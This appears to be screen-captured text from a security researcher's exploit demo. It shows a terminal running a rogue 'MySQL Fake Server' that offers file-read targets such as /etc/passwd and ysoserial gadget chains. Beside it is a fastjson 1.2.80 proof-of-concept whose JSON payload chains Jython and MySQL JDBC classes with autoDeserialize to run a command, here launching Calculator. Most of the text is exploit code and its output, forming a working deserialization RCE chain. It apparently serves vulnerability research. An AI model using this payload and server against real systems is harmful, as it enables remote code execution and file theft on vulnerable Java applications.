 MySQL_Fake_Server-master python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
==========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 4 yso usernames :[b'Jdk7u21', b'CommonsCollectionsK1', b'CommonsCollectionsK2', b'CommonsBeanutils1']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('', 49671)
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculator.app
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications/Calculator.app
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
fastjsonVulnAnalysis › src › main › java › vuln › poc_1_2_80 › main
poc_1_2_80.java × poc_1_2_68.java × JDBC4Connection.class × pom.xml (fastjsonVulnAnalysis) × NotWritablePropertyException.class
Project
Learn
286 " \"@type\": \"java.lang.Exception\",\n" +
287 " \"@type\": \"org.python.antlr.ParseException\",\n" +
288 " \"type\":{}\n" +
289 " },\n" +
290 " \"y\": {\n" +
291 " \"@type\": \"org.python.core.PyObject\",\n" +
292 " \"@type\": \"com.ziclix.python.sql.PyConnection\",\n" +
293 " \"connection\": {\n" +
294 " \"@type\": \"com.mysql.jdbc.JDBC4Connection\",\n" +
295 " \"hostToConnectTo\": \"\",\n" +
296 " \"portToConnectTo\": 3306,\n" +
297 " \"info\": {\n" +
298 " \"user\": \"yso_CommonsBeanutils1_open /System/Applications/Calculator.a
299 " \"password\": \"none\",\n" +
300 " \"statementInterceptors\": \"com.mysql.jdbc.interceptors.ServerStatusDif
301 " \"autoDeserialize\": \"true\",\n" +
302 " \"NUM_HOSTS\": \"1\"\n" +
303 " },\n" +
304 " \"databaseToConnectTo\": \"name\",\n" +
305 " \"url\": \"\"\n" +
306 " }\n" +
307 " }\n" +
308 "}" +
309 "";
310
311 String poc = jpython_mysql_01;
312 System.out.println(poc);
313 JSON.parse(poc);